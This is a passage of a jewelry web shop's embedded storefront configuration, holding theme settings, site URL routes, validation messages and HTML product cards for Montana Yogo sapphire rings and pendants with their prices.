100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://montanasapphires.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://montanasapphires.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://montanasapphires.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2OTE2NDQ1NCwiaWF0IjoxNzY4OTkxNjU0LCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.5qm-LtMVY6xUQ7-QoFeDJiVAzKEI07KPfZtUqW5nhOeWJNYCCcFYob83_fwFzcbtn5Hteb6e-vY-mz4AhuI83Q\",\"txtSelectOne\":\"Please select one\",\"newProducts\":\"        <div class=\\\"sidebarBlock sidebarBlock--products sidebarBlock--newProducts\\\">\\n            <h5 class=\\\"sidebarBlock-heading\\\">New Products</h5>\\n            <ul class=\\\"productGrid productGrid--maxCol1\\\" data-product-type=\\\"new\\\">\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1025\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-scroll-design-ring-14k-yellow-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1025/13620/UN-3696_hp52y1sdhh9_2026-01-04-18-49-19_2__58894.1767753255.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1025\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1025\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1025\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1025\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-scroll-design-ring-14k-yellow-gold/\\\" >Montana Yogo Sapphire Scroll Design Ring 14K Yellow Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$899.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1025\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1024\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-4-stone-granulated-band-ring-14k-yellow-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1024/13606/UN-3676_5ee1mwp5rq5_2026-01-04-18-49-19_2__80289.1767752503.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1024\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1024\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1024\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1024\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-4-stone-granulated-band-ring-14k-yellow-gold/\\\" >Montana Yogo Sapphire 4 Stone Granulated Band Ring 14K Yellow Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$999.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1024\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1023\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1023/13589/WHI2626YO-2048x2048__74688.1766380490.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Petite Pendant 14K White Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Petite Pendant 14K White Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1023\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1023\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >Montana Yogo Petite Pendant 14K White Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$649.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1023\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n            </ul>\\n        </div>\\n\",\"productRelated\":\"                <section class=\\\"productView-productsList productView-productsList--related\\\">\\r\\n                    <h3 class=\\\"productView-productsList-heading\\\">Related Products</h3>\\r\\n                    <div class=\\\"productView-productsList-content removeArrows\\\">\\r\\n                        <section class=\\\"productCarousel blaze-slider\\\"\\r\\n    data-blaze-slider='{\\r\\n        \\\"all\\\": {\\r\\n            \\\"enablePagination\\\": false,\\r\\n            \\\"enableAutoplay\\\": true,\\r\\n            \\\"autoplayInterval\\\": 3000,\\r\\n            \\\"transitionDuration\\\": 3000,\\r\\n            \\\"slidesToShow\\\": 2,\\r\\n            \\\"slidesToScroll\\\": 2,\\r\\n            \\\"slideGap\\\": \\\"0px\\\"\\r\\n        }\\r\\n            ,\\\"(min-width: 551px)\\\": {\\r\\n                \\\"slidesToShow\\\": 3,\\r\\n                \\\"slidesToScroll\\\": 3\\r\\n            }\\r\\n        ,\\\"(min-width: 801px)\\\": {\\r\\n            \\\"slidesToShow\\\": 4,\\r\\n            \\\"slidesToScroll\\\": 4\\r\\n        }\\r\\n            ,\\\"(min-width: 1261px)\\\": {\\r\\n                \\\"slidesToShow\\\": 5,\\r\\n                \\\"slidesToScroll\\\": 5,\\r\\n                \\\"enableNavigation\\\": false\\r\\n            }\\r\\n    }'\\r\\n    >\\r\\n    <div class=\\\"blaze-container\\\">\\r\\n        <div class=\\\"blaze-track-container\\\">\\r\\n            <div class=\\\"blaze-track\\\">\\r\\n                    <div class=\\\"productCarousel-slide\\\">\\r\\n                        <article class=\\\"card  \\\" data-product-id=\\\"159\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-3-stone-band-sterling-silver-ring/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/159/2611/323-R__19300.1484871168.JPG?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire 3 Stone Band Silver Ring\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire 3 Stone Band Silver Ring\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-3-stone-band-sterling-silver-ring/\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button quickview-alt\\\" data-product-id=\\\"159\\\">Choose Options</a>\\r\\n                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"159\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=159\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-3-stone-band-sterling-silver-ring/\\\" >Montana Yogo Sapphire 3 Stone Band Sterling Silver Ring</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$379.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"159\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </div>\\r\\n            </div>\\r\\n        </div>\\r\\n        \\r\\n\\r\\n        <!-- navigation buttons -->\\r\\n        <button class=\\\"blaze-prev\\\">previous</button>\\r\\n        <button class=\\\"blaze-next\\\">next</button>\\r\\n    </div>\\r\\n</section>\\r\\n                    </div>\\r\\n                </section>\\r\\n\",\"navCatalog\":\"<div class=\\\"navCatalog-panel\\\" id=\\\"navCatalog-panel\\\">\\r\\n    <p class=\\\"mobile-panel-heading\\\"><span class=\\\"mobile-panel-heading-ellipse\\\">Categories</span></p>\\r\\n    <a class=\\\"mobile-panel-close\\\" data-collapsible=\\\"navCatalog-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\"></use></svg></a>\\r\\n    <div class=\\\"navCatalog-panel-body\\\" data-lock-body-scroll>\\r\\n        <nav class=\\\"navPages navPages--catalogPanel\\\">\\r\\n            <ul class=\\\"navPages-list\\\">\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-35-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana 